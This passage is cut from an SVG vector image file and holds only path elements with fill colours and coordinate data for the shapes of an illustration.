			c-0.197-0.713,0.014-2.072,0.34-2.387c-0.033-0.295-0.275-0.498-0.34-0.854c-0.244-1.326,0.191-3.338,0-4.436
			c0.102-0.268,0.232-0.506,0.34-0.768c0.125-0.791-0.203-1.984,0.086-2.645c0.057-0.129,0.188-0.148,0.172-0.342
			c-0.15-0.361-0.564-0.619-0.684-1.109c-0.094-0.383-0.031-1.057-0.086-1.705c-0.039-0.49-0.129-1.031-0.17-1.535
			c-0.092-1.145-0.314-2.434-0.256-3.242c0.008-0.105-0.039-0.391,0-0.512c0.049-0.148,0.248-0.127,0.256-0.256
			C548.322,408.389,548.217,408.25,548.045,408.025z M542.842,390.197c-0.25,0.426,0.02,0.977,0.512,0.938
			c0.297-0.131,0.441-0.572,0.256-0.938C543.408,390.131,543.02,390.029,542.842,390.197z M504.541,394.547
			c0.057-0.236-0.121-0.686-0.428-0.684c-0.184,0.002-0.168,0.084-0.256,0.172C503.137,394.756,504.396,395.125,504.541,394.547z
			 M512.303,395.229c-0.027-0.758-1.365-0.299-0.682,0.514C512.172,395.82,512.313,395.475,512.303,395.229z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M543.609,390.197c0.186,0.365,0.041,0.807-0.256,0.938
			c-0.492,0.039-0.762-0.512-0.512-0.938C543.02,390.029,543.408,390.131,543.609,390.197z M543.012,390.965
			c0.143,0,0.285,0,0.426,0c0.141-0.207,0.219-0.416,0.086-0.684C542.982,389.934,542.623,390.607,543.012,390.965z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E2926" d="M543.523,390.281c0.133,0.268,0.055,0.477-0.086,0.684
			c-0.141,0-0.283,0-0.426,0C542.623,390.607,542.982,389.934,543.523,390.281z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M554.188,393.777c-0.057,2.191,0.113,4.607-0.086,6.656
			C554.158,398.242,553.988,395.826,554.188,393.777z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E2926" d="M504.199,393.949c0.172,0.113,0.258,0.57,0.086,0.77
			C503.617,394.896,503.619,393.865,504.199,393.949z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M511.621,395.742c-0.684-0.813,0.654-1.271,0.682-0.514
			C512.313,395.475,512.172,395.82,511.621,395.742z M511.535,395.484c0.293,0.33,0.807-0.035,0.598-0.426
			C511.855,394.844,511.424,395.045,511.535,395.484z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E2926" d="M512.133,395.059c0.209,0.391-0.305,0.756-0.598,0.426
			C511.424,395.045,511.855,394.844,512.133,395.059z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M543.182,397.275c0.186,1.293,0.188,3.055,0.256,4.607
			c0.021,0.436,0.043,0.879,0,1.365c-0.012,0.135-0.098,0.271-0.084,0.34c0.082,0.443,0.582,0.65,0.598,1.025
			c-0.279-0.023-0.412,0.1-0.428,0.34c0,1.109,0,2.219,0,3.326c0.287,0.336,0.557-0.357,0.768-0.084
			c-0.139,0.449-0.393,0.855-0.598,1.279c-0.098,0.205-0.146,0.451-0.256,0.682c-0.018,0.041-0.154,0.053-0.17,0.086
			c-0.033,0.07,0.033,0.186,0,0.256c-0.041,0.086-0.148,0.141-0.17,0.256c-0.137,0.703,0,1.809,0,2.73
			c0,1.186-0.115,2.482,0.17,3.326c0.066,0.195,0.107,0.375,0.17,0.598c0.094,0.322,0.293,0.711,0.342,1.109
			c0.156,1.24,0,2.891,0,4.436c0,4.088-0.064,8.188-0.17,12.197c-0.598,0-1.195,0-1.791,0c-0.232,2.168-0.158,4.463-0.172,6.996
			c-0.313,0.027-0.754-0.074-0.938,0.084c0.039,2.486-0.039,4.854-0.086,7.252c-2.443,0.215-4.99,0.031-6.994,0
			c-0.359-0.006-0.926,0.166-1.365-0.086c-0.01-2.229-0.014-4.451,0.086-6.568c1.689-0.035,3.412,0.08,4.777-0.084
			c0.375-1.021,0.08-2.182,0.084-3.328c0.002-0.254,0.09-0.436,0.086-0.682c-0.008-0.438-0.096-0.906-0.086-1.365
			c0.012-0.471-0.016-1.117,0.086-1.449c0.152-0.5,0.691-0.664,0.938-1.109c0-0.752,0-1.631,0-2.561c0-0.982-0.189-2.383,0.172-2.9
			c0.088-0.125,0.252-0.178,0.256-0.342c-0.234-1.742-0.016-3.588,0-5.287c0.002-0.256-0.09-0.438-0.086-0.684
			c0.01-0.785,0.277-1.746,0.086-2.473c-0.104-0.391-0.457-0.543-0.684-0.854c0.018-0.297,0.303-0.324,0.342-0.596
			c-0.246-0.631-0.189-1.5-0.086-2.389c0.029-0.236,0.131-0.455,0.172-0.684c0.135-0.775,0.035-2.1,0.17-2.986
			c0.289,0.879,0.188,2.145,0.256,3.242c0.391,0.139,0.77,0.178,1.023-0.084c0.072-0.076,0.105-0.174,0.17-0.258
			c0.084-0.104,0.082-0.229,0.172-0.34c0.121-0.152,0.262-0.275,0.426-0.514c0.113-0.162,0.432-0.531,0.512-0.768
			c-0.203-1.025,0.313-2.668-0.084-3.496c-0.061-0.125-0.295-0.145-0.172-0.342c0.477-1.145,1.148-2.094,1.707-3.154
			c-0.01-0.988,0.09-1.338,0.086-2.305c0.047-0.504-0.604-0.309-0.514-0.854c-0.102-0.527,0.607-0.246,0.77-0.512
			C543.07,401.6,542.967,399.279,543.182,397.275z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M503.857,399.666c0.129,1.742,0.125,3.389,0.086,4.947
			c-0.07,2.813-0.094,5.506-0.086,8.871c0.279,0.477,0.477-0.297,1.023-0.086c-0.246,0.572-0.406,0.91-0.768,1.451
			c-0.092,0.139-0.215,0.25-0.256,0.426c-0.104,0.439,0,1.146,0,1.791c0,1.121,0,2.178,0,3.412c0,0.623,0.111,1.424,0,1.707
			c-0.162,0.41-0.723,0.369-0.938,0.682c0.055,3.014-0.113,6.256,0.086,9.127c0.467-0.133,0.543-0.676,0.768-1.021
			c0.115-0.182,0.301-0.32,0.426-0.514c0.082-0.127,0.123-0.287,0.256-0.426c0.043-0.045,0.162-0.273,0.256-0.426
			c0.207-0.34,0.441-0.939,0.768-1.281c0.068-0.072,0.102-0.184,0.17-0.256c0.07-0.072,0.104-0.184,0.172-0.256
			c0.24-0.25,0.453-0.885,0.682-1.279c0.111-0.189,0.303-0.313,0.428-0.512c0.105-0.17,0.148-0.432,0.254-0.598
			c0.127-0.193,0.316-0.328,0.428-0.512c0.305-0.5,0.475-1.174,1.023-1.535c3.48-0.615,7.117-1.072,10.578-1.705
			c0.252-1.242-0.006-3.102,0-4.521c0.002-0.68,0.264-1.344,0-1.877c-0.111-0.223-0.477-0.352-0.342-0.939
			c0.064-0.281,0.02-0.244,0.17-0.34c0.242-0.154,0.744-0.182,0.854-0.512c0.08-1.115-0.145-2.24,0.086-3.072
			c0.219-0.791,0.732-0.848,1.193-1.363c0.014-1.324-0.072-2.746,0.172-3.84c0.174,9.369-0.086,18.406-0.086,28.15
			c0,0.311,0.016,0.596,0,0.939c-0.014,0.275-0.121,0.641-0.086,0.852c0.078,0.457,0.592,0.992,0.938,1.535
			c0.158,0.246,0.34,0.494,0.514,0.768c0.158,0.252,0.375,0.537,0.426,0.768c0.182,0.807,0,1.916,0,2.9c0,0.961,0,1.982,0,2.902
			c0,1.943,0.125,3.844-0.17,5.543c-1.449,0.025-3.064-0.037-4.266,0c-0.166-3.049-0.072-5.805-0.084-8.615
			c-0.006-0.834,0.094-1.666,0.084-2.473c-0.023-1.988,0.006-4.129,0-6.398c-0.424,0.014-0.582,0.484-0.768,0.768
			c-0.563,0.861-1.186,1.889-1.791,2.814c0.016,4.779,0.02,9.049,0,13.82c-0.715,0.139-1.42,0.035-2.219,0
			c-2.775-0.123-5.922,0.098-8.445,0c-0.281-0.043-0.213-0.436-0.256-0.598c-0.238-0.93-0.488-2.145-0.852-3.156
			c-0.533-1.477-1.338-2.971-2.305-4.18c-0.635-0.797-1.307-1.365-2.217-2.047c-1.172-0.877-3.596-1.615-5.715-1.109
			c-0.883,0.211-1.746,0.643-2.475,1.109c-0.189,0.119-0.402,0.158-0.598,0.34c-0.039,0.037-0.045,0.139-0.084,0.172
			c-0.074,0.059-0.191,0.023-0.256,0.084c-0.477,0.443-1.084,1.125-1.537,1.707c-0.336,0.432-0.631,0.828-0.938,1.365
			c-0.18,0.314-0.342,0.654-0.512,1.023c-0.648,1.404-1.051,3.471-1.365,5.289c-0.662,0.191-1.672,0.033-2.475,0.084
			c-0.484-1.324-0.973-2.633-1.535-3.838c-0.309-0.66-0.678-1.365-1.023-1.963c-0.076-0.133-0.156-0.25-0.256-0.426
			c-0.039-0.066-0.035-0.176-0.086-0.256c-0.076-0.123-0.25-0.203-0.34-0.34c-0.084-0.129-0.094-0.318-0.17-0.428
			c-0.086-0.123-0.25-0.217-0.342-0.34c-0.104-0.139-0.158-0.293-0.256-0.428c-0.053-0.07-0.125-0.109-0.17-0.172
			c-0.088-0.113-0.148-0.264-0.258-0.426c-0.141-0.213-0.516-0.578-0.768-0.854c-0.57-0.621-1.295-1.35-1.961-1.961
			c-0.232-0.213-0.447-0.482-0.684-0.684c-0.066-0.055-0.189-0.033-0.256-0.084c-0.059-0.045-0.105-0.119-0.17-0.17
			c-0.217-0.174-0.412-0.395-0.682-0.598c-0.139-0.105-0.297-0.162-0.428-0.258c-0.127-0.09-0.215-0.258-0.342-0.34
			c-0.109-0.072-0.293-0.086-0.426-0.17c-0.064-0.043-0.086-0.123-0.17-0.172c-1.508-0.871-3.227-1.801-5.119-2.475
			c-3.178-1.129-6.734-1.711-10.918-1.791c-0.154-0.383-0.115-1.23,0-1.619c5.93,0,11.512,0.117,16.719,0.938
			c2.58,0.406,5.139,0.854,7.594,1.365c1.209,0.252,2.391,0.596,3.582,0.852c1.217,0.264,2.424,0.51,3.582,0.854
			c0.283,0.086,0.572,0.268,0.854,0.344c0.311,0.08,0.645,0.084,0.938,0.17c0.73,0.209,1.418,0.492,2.133,0.682
			c0.918,0.244,1.934,0.621,2.9,0.939c0.568,0.186,1.152,0.303,1.705,0.51c0.129,0.049,0.217,0.207,0.342,0.256
			c0.121,0.051,0.289,0.033,0.428,0.086c0.717,0.277,1.541,0.627,2.389,0.938c0.266,0.098,0.57,0.143,0.852,0.258
			c0.131,0.053,0.213,0.199,0.342,0.254c0.135,0.061,0.311,0.035,0.426,0.088c0.479,0.207,0.969,0.508,1.537,0.766
			c0.365,0.168,0.773,0.336,1.193,0.514c0.197,0.082,0.512,0.219,0.768,0.34c0.773,0.365,1.791,0.785,2.645,1.193
			c1.006,0.486,2.088,0.873,3.07,1.365c1.016,0.51,1.953,1.131,3.07,1.365c0.006-0.387-0.447-0.518-0.682-0.682
			c-1.283-0.904-2.957-1.6-4.436-2.389c-0.572-0.307-1.186-0.584-1.791-0.854c-1.223-0.547-2.428-1.148-3.668-1.707
			c-1.238-0.555-2.531-1.053-3.754-1.619c-0.021-0.412-0.088-0.844-0.084-1.281c0-0.412-0.037-1.209,0.084-1.619
			c0.076-0.256,0.059-0.199,0.17-0.342c0.158-0.199,0.508-0.523,0.598-0.854c0.162-0.588-0.014-1.301,0-1.961
			c0.035-1.561,0.086-3.539,0.086-5.373c0-0.637-0.096-1.305,0-1.793c0.051-0.262,0.18-0.426,0.342-0.682
			c0.135-0.217,0.293-0.389,0.34-0.598c0.191-0.85,0-2.117,0-3.156c0-1.141,0.096-2.322,0-3.156c-0.023-0.203,0-0.326-0.084-0.512
			c-0.055-0.117-0.141-0.039-0.172-0.342c-0.018-0.174,0.07-0.445,0.086-0.598c0.021-0.191-0.041-0.355,0.086-0.51
			c0.043-0.412,0.922,0.012,1.107-0.256C503.111,409.258,503.398,404.16,503.857,399.666z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E2926" d="M486.029,400.092c0.232,0.32,0.221,0.896-0.426,0.768
			C485.439,400.518,485.482,399.971,486.029,400.092z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M511.621,402.309c0.141-0.266,0.064,0.377,0.086,0.598
			c0.088,0.926,0.059,2.1,0.084,2.986c0.072,2.551-0.055,5.354,0,8.018c0.391,0.273,0.457-0.506,1.023-0.34
			c0.113,0.342-0.225,0.652-0.426,0.938c-0.205,0.289-0.467,0.559-0.598,0.852c0,2.275,0,4.551,0,6.826
			c-0.664,0.104-1.305,0.23-2.047,0.256c-0.238-2.156,0.018-4.525,0-6.74c0.121-0.406-0.357-0.211-0.256-0.598
			c0-0.367,0.197-0.541,0.17-0.938c0.273-0.211,1.033,0.066,1.193-0.256C511.141,410.076,511.324,406.137,511.621,402.309z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E2926" d="M521.941,402.82c0.035,0.461-0.076,0.775-0.596,0.684
			C520.818,403.105,521.502,402.254,521.941,402.82z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M490.125,425c-0.238-0.148-0.299-0.451-0.428-0.684
			c-0.355-0.643-0.82-1.387-1.193-2.131c-0.74,0-1.479,0-2.219,0c-0.467,0.355-0.652,0.945-0.938,1.449
			c-0.275,0.484-0.668,0.92-0.854,1.451c0.801,0.648,1.881,1.018,2.73,1.619c-0.971,0.145-2.527,0.139-3.498,0
			c-1.223,1.166-2.213,2.564-3.412,3.754c-2.391-0.393-4.824-0.846-7.336-1.193c-1.279-0.178-2.578-0.24-3.924-0.342
			c-1.303-0.098-2.658-0.195-4.01-0.256c-1.654-0.072-3.307-0.076-5.119-0.086c0.039-0.26,0.131-0.527,0.256-0.768
			c0.053-0.102,0.201-0.156,0.256-0.256c0.254-0.447,0.502-1.047,0.768-1.535c0.453-0.828,0.898-1.65,1.365-2.473
			c0.662-0.051,1.525,0.102,2.049-0.086c0.279-0.27,0.16-0.721,0.17-1.109c0.029-1.102-0.021-2.488,0-3.668
			c2.211-0.063,5.951,0.078,8.445,0c0.195-1.281,0.029-2.926,0.086-4.352c1.344-0.008,2.525,0.148,3.922,0.086
			c0.207,0.512-0.006,1.377,0.086,1.793c1.854,0.109,4.213,0.008,6.143-0.086c0.154-2.283,0.084-4.754,0.084-7.252
			c0-0.832-0.135-1.697,0-2.389c0.098-0.49,0.643-1.152,0.939-1.619c0.258-0.41,0.488-0.744,0.768-1.195
			c0.037-0.059,0.035-0.189,0.086-0.256c0.055-0.074,0.229-0.143,0.256-0.34c0.084,0,0.17,0,0.256,0
			c0.125,0.285,0.271,0.584,0.426,0.852c0.301,0.525,0.596,1.014,0.939,1.621c0.15,0.268,0.373,0.523,0.426,0.768
			c0.154,0.73,0,1.65,0,2.389c0,1.676,0,3.045,0,4.777c0,0.74-0.139,1.637,0,2.387c0.023,0.127,0.088,0.164,0.17,0.344
			c0.217,0.469,0.512,1.025,0.768,1.535c0.066,0.131,0.119,0.213,0.172,0.34c0.275,0.67,0.641,1.451,1.023,2.219
			c0.109,0.223,0.303,0.406,0.342,0.598c0.146,0.744-0.031,1.488,0,2.217C490.148,423.715,490.342,424.307,490.125,425z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#2E2926" d="M529.961,403.588c0.023,0.336-0.033,0.594-0.256,0.684
			c-0.154,0.012-0.18-0.104-0.342-0.086C529.008,403.764,529.537,403.234,529.961,403.588z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M456.514,404.271c-0.057,4.352,0.115,8.928-0.084,13.137
			C456.486,413.057,456.316,408.48,456.514,404.271z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M529.277,405.723c0.1-0.016,0.152,0.018,0.172,0.084
			c0,0.484,0,0.967,0,1.449C528.941,407.164,529.258,406.094,529.277,405.723z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M529.363,416.215c0.004,0.217-0.063,0.104-0.17,0.084
			c-0.145-0.232-0.371-0.465-0.598-0.768c-0.148-0.199-0.441-0.488-0.512-0.768c-0.121-0.473,0.088-1.262,0.086-1.793
			c-0.006-0.67-0.158-1.816,0.084-2.559c0.016-0.043,0.162-0.139,0.172-0.17c0.045-0.15-0.023-0.266,0.084-0.426
			c0.121-0.182,0.42-0.273,0.598-0.426c0.068-0.061,0.111-0.256,0.256-0.258C529.506,411.295,529.506,414.053,529.363,416.215z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M554.102,411.01c-0.057,1.223,0.113,2.674-0.086,3.754
			C554.072,413.541,553.902,412.092,554.102,411.01z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M526.805,416.557c0.066,2.025-0.127,3.795-0.086,5.799
			c-0.285,0.145-0.393-0.25-0.512-0.428c-0.385-0.568-0.707-1.313-1.193-1.875c-0.229,0-0.455,0-0.684,0
			c0.051-1.23-0.104-2.664,0.086-3.754C525.008,415.695,526.418,415.973,526.805,416.557z M524.5,416.385
			c0.064,1.285-0.137,2.307-0.084,3.582c0.227,0,0.455,0,0.682,0c0.559,0.664,0.918,1.527,1.451,2.219
			c0.131-1.773,0.143-3.668,0.17-5.545C526.334,416.092,525.072,415.785,524.5,416.385z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M526.719,416.641c-0.027,1.877-0.039,3.771-0.17,5.545
			c-0.533-0.691-0.893-1.555-1.451-2.219c-0.227,0-0.455,0-0.682,0c-0.053-1.275,0.148-2.297,0.084-3.582
			C525.072,415.785,526.334,416.092,526.719,416.641z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M527.486,417.408c0.764,0.744,1.207,1.807,1.877,2.645
			c0.172,2.154-0.086,4.332,0,6.652c-0.305,0.008-0.266-0.385-0.426-0.596c-0.029-0.039-0.148-0.051-0.172-0.086
			c-0.086-0.141-0.098-0.295-0.17-0.426c-0.305-0.549-0.836-1.25-1.193-1.877C527.381,421.568,527.551,419.605,527.486,417.408z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M554.016,425.598c-0.057,1.307,0.113,2.842-0.084,4.01
			C553.986,428.299,553.816,426.764,554.016,425.598z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M457.539,433.785c2.215,0.1,4.502,0.594,6.227,1.281
			c0.914,0.363,1.893,0.828,2.814,1.363c0.219,0.129,0.379,0.289,0.598,0.428c0.131,0.084,0.316,0.098,0.426,0.17
			c0.113,0.074,0.162,0.191,0.256,0.256c0.385,0.266,0.791,0.523,1.195,0.854c0.715,0.586,1.459,1.385,2.131,2.133
			c1.75,1.947,3.141,4.535,3.84,7.678c0.115,0.516,0.344,1.055,0.256,1.619c-3.008,0.084-5.928-0.059-8.957,0
			c-2.945,0.059-5.947,0.135-8.957,0c0-5.174,0-10.35,0-15.523C457.363,433.896,457.432,433.82,457.539,433.785z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M553.932,437.881c0,0.34,0,0.684,0,1.023
			C553.789,438.758,553.789,438.027,553.932,437.881z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M553.932,439.074c-0.057,0.713,0.111,1.648-0.086,2.219
			C553.9,440.582,553.732,439.645,553.932,439.074z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M497.033,449.482c-2.363,0.08-4.641,0.031-6.994,0.084
			c-0.783,0.02-1.596,0.059-2.389-0.084c0.047-0.662,0.275-1.279,0.34-1.877c0.027-0.23-0.037-0.471,0-0.682
			c0.084-0.453,0.34-1.041,0.514-1.537c0.193-0.557,0.465-1.328,0.768-1.877c0.07-0.127,0.098-0.313,0.17-0.426
			c0.086-0.133,0.24-0.201,0.342-0.34c0.057-0.08,0.029-0.184,0.084-0.258c0.537-0.699,1.301-1.521,2.049-2.133
			c0.527-0.43,0.891,0.135,1.365,0.598c0.455,0.447,0.738,0.711,1.107,1.195c0.021,0.027,0.16,0.059,0.172,0.084
			c0.018,0.043-0.027,0.135,0,0.17c0.051,0.072,0.207,0.1,0.254,0.172c0.068,0.102,0.02,0.236,0.086,0.342
			c0.021,0.031,0.158,0.057,0.172,0.084c0.02,0.045-0.027,0.131,0,0.172c0.02,0.031,0.158,0.057,0.17,0.086
			c0.084,0.184,0.229,0.467,0.342,0.682C496.488,445.662,496.904,447.504,497.033,449.482z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M553.846,442.914c0.141,0.514,0.141,1.619,0,2.131
			C553.846,444.336,553.846,443.623,553.846,442.914z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M456.43,446.752c0,0.598,0,1.195,0,1.791
			C456.287,448.143,456.287,447.152,456.43,446.752z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M456.43,449.141c-0.057,0.512,0.111,1.25-0.086,1.621
			C456.4,450.248,456.232,449.512,456.43,449.141z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M552.906,450.42c-0.055,2.475,0.113,5.174-0.084,7.508
			c-7.879,0.01-15.945,0-24.057,0c-4.059,0-8.125-0.086-12.197-0.086c-4.068,0-8.139,0.086-12.199,0.086
			c-4.111,0-8.178-0.086-12.197-0.086c-3.033,0-6.049,0.1-8.957,0.086c-5.006-0.023-10.229-0.031-14.588,0.086
			c-0.064,0-0.09-0.107-0.17-0.086c-0.689,0.182-1.75,0.018-2.303,0c-0.961-0.033-1.918,0.033-2.9,0
			c-1.947-0.068-3.973,0.119-5.973-0.086c-0.164-3.018-0.092-5.078,0.086-7.422c10.914-0.316,22.303,0.166,32.842-0.17
			c0.676-0.021,1.359,0.098,2.047,0.084c4.693-0.084,9.5,0.014,13.648-0.084c0.197-0.004,0.334,0.072,0.512,0.084
			c0.318,0.023,0.914-0.074,1.451-0.084c2.639-0.053,5.639-0.025,8.273,0.084c0.068,0.004,0.088-0.084,0.172-0.084
			c0.072,0,0.389,0.092,0.682,0.084c0.26-0.008,0.5-0.088,0.768-0.084c1.01,0.012,1.996,0.035,2.986,0
			c0.238-0.008,0.52,0.084,0.682,0.084c0.07,0,0.084-0.088,0.172-0.084c4.725,0.152,9.719,0,15.014,0
			C541.912,450.25,547.4,450.354,552.906,450.42z M512.9,450.42c-0.906,0-1.77-0.088-2.645-0.086
			c-1.035,0.004-2.379,0.086-3.584,0.086c-8.076,0-15.768,0.148-22.861,0c-2.217-0.047-4.457,0.098-6.652,0.086
			c-1.973-0.012-4.074-0.004-6.313,0c-1.078,0-2.146-0.086-3.242-0.086c-3.484,0-6.764,0.033-10.15,0.086
			c-0.143,2.219-0.143,5.031,0,7.25c6.037,0.211,12.125,0,17.998,0c1.984,0,3.986,0.086,5.973,0.086
			c4.004,0,8.037-0.086,12.027-0.086c3.98,0,7.926,0.109,11.857,0c0.766-0.02,1.592,0.055,2.133,0.086
			c0.26,0.014,0.424-0.086,0.682-0.086c6.801,0.031,14.158,0,21.154,0c2.908,0,5.807,0.123,8.787,0.086
			c4.541-0.057,9.756,0.109,14.672-0.086c-0.012-2.148,0.23-4.994,0-7.336C540.049,450.471,526.123,450.42,512.9,450.42z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M552.736,450.42c0.23,2.342-0.012,5.188,0,7.336
			c-4.916,0.195-10.131,0.029-14.672,0.086c-2.98,0.037-5.879-0.086-8.787-0.086c-6.996,0-14.354,0.031-21.154,0
			c-0.258,0-0.422,0.1-0.682,0.086c-0.541-0.031-1.367-0.105-2.133-0.086c-3.932,0.109-7.877,0-11.857,0
			c-3.99,0-8.023,0.086-12.027,0.086c-1.986,0-3.988-0.086-5.973-0.086c-5.873,0-11.961,0.211-17.998,0
			c-0.143-2.219-0.143-5.031,0-7.25c3.387-0.053,6.666-0.086,10.15-0.086c1.096,0,2.164,0.086,3.242,0.086
			c2.238-0.004,4.34-0.012,6.313,0c2.195,0.012,4.436-0.133,6.652-0.086c7.094,0.148,14.785,0,22.861,0
			c1.205,0,2.549-0.082,3.584-0.086c0.875-0.002,1.738,0.086,2.645,0.086C526.123,450.42,540.049,450.471,552.736,450.42z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M553.846,451.955c0,0.342,0,0.684,0,1.025
			C553.703,452.832,553.703,452.102,553.846,451.955z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M553.846,453.662c-0.057,1.166,0.113,2.559-0.086,3.582
			C553.816,456.078,553.646,454.686,553.846,453.662z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M553.76,457.586c0.141,0.119,0.141,0.818,0,0.938
			C553.76,458.211,553.76,457.898,553.76,457.586z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M457.367,458.695c4.863,0.057,9.953-0.113,14.672,0.084
			C467.178,458.723,462.088,458.895,457.367,458.695z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M472.211,458.779c0.598-0.197,1.563-0.027,2.303-0.084
			C473.916,458.893,472.949,458.725,472.211,458.779z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M475.707,458.695c1.252,0.057,2.73-0.113,3.84,0.084
			C478.295,458.723,476.816,458.895,475.707,458.695z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M484.92,458.779c1.395-0.197,3.156-0.027,4.691-0.084
			C488.219,458.895,486.455,458.723,484.92,458.779z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M494.389,458.695c0.514,0.055,1.25-0.113,1.621,0.084
			C495.498,458.725,494.76,458.893,494.389,458.695z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M498.398,458.779c1.65-0.143,3.895-0.143,5.545,0
			C502.096,458.779,500.246,458.779,498.398,458.779z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M510.342,458.779c0.994-0.197,2.359-0.027,3.496-0.084
			C512.842,458.895,511.479,458.723,510.342,458.779z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M515.033,458.695c1.25,0.057,2.729-0.113,3.838,0.084
			C517.619,458.723,516.143,458.895,515.033,458.695z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#48A0D4" d="M530.643,458.779c3.84,0.057,7.906-0.113,11.602,0.086
			C538.406,458.809,534.34,458.979,530.643,458.779z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#706B6B" d="M458.818,428.668c-0.471-0.043-1.119,0.094-1.451-0.086
			c-0.014-5.59,0.018-11.809,0-17.23c0-0.195,0.107-0.303,0.086-0.512c-0.018-0.158-0.088-0.277-0.086-0.428
			c0.018-1.588,0.012-3.248,0.086-4.947c0.189-4.313-0.188-8.875,0-13.137c0.078-1.77-0.076-3.477,0.17-5.117
			c8.373-0.08,17.082,0.117,25.08-0.086c0.363-0.01,0.736-0.006,1.107,0c0.771,0.014,1.988,0,3.072,0
			c1.439,0,2.834,0.082,4.264,0.086c1.244,0.002,2.51-0.086,3.754-0.086c9.01,0,17.107-0.068,25.934-0.086
			c1.553-0.002,3.029,0.109,4.691,0.086c0.412-0.006,0.854-0.094,1.279-0.086c0.248,0.006,0.455,0.092,0.682,0.086
			c7.664-0.158,17.238,0.117,25.678,0c0.205,1.617,0.084,3.559,0.084,5.459c0,6.42-0.084,13.131-0.084,19.365
			c0,2.566,0.012,5.133-0.086,7.676c-0.01,0.23,0.086,0.439,0.086,0.684c-0.016,2.77-0.068,6.254-0.086,9.299
			c-0.002,0.219-0.086,0.443-0.086,0.682c0.023,3.652,0.059,7.9-0.086,11.771c-0.717,0.191-1.785,0.033-2.643,0.086
			c-0.141-1.361-0.104-3.109-0.086-4.693c0.004-0.461-0.121-1.018,0.17-1.363c-0.318-0.564-0.838-0.926-1.193-1.451
			c0-0.758,0-1.713,0-2.645c0-0.92,0.168-1.961,0-2.559c-0.109-0.389-0.496-0.461-0.598-0.768c0.1-0.867-0.268-2.201,0.342-2.559
			c-0.502-0.529-0.342-1.723-0.342-3.072c0-0.834-0.086-1.713,0-2.217c0.063-0.369,0.252-0.604,0.342-0.854
			c0.049-0.6-0.064-1.406,0-2.047c0.035-0.359-0.023-0.682,0.256-0.854c-0.209-0.285-0.572-0.555-0.684-0.938
			c-0.131-0.457-0.027-1.176-0.084-1.793c-0.146-1.582-0.373-3.572-0.512-5.117c0.018-0.408,0.395-0.457,0.256-1.023
			c-0.322-0.158-0.664,0.039-0.768,0.34c-0.113,0.314,0.281,0.352,0.34,0.598c0.053,0.219-0.041,0.703-0.084,1.109
			c-0.172,1.559-0.16,3.697-0.428,5.459c0.004,0.219-0.063,0.104-0.17,0.086c-0.154-0.486-0.799-1.098-0.939-1.877
			c-0.113-0.629-0.08-1.648,0-2.303c0.039-0.313,0.029-0.576,0.258-0.768c-0.438-1.043-0.924-2.035-1.365-3.07
			c-0.039-0.305-0.346-0.338-0.512-0.514c-0.057-0.625-0.121-1.244-0.086-1.961c0.078-0.205,0.434-0.137,0.512-0.342
			c0-0.482,0-0.967,0-1.449c0.002-0.344-0.684,0.002-0.682-0.342c-0.328-3.908-0.6-7.875-0.939-11.771
			c-0.299,0.285-0.217,0.885-0.256,1.363c-0.264,3.305-0.375,7.102-0.682,10.408c-0.242,0.127-0.645,0.096-0.854,0.256
			c0,0.512,0,1.023,0,1.535c-0.084,0.396,0.51,0.117,0.426,0.512c-0.059,0.602,0.082,1.162,0,1.621
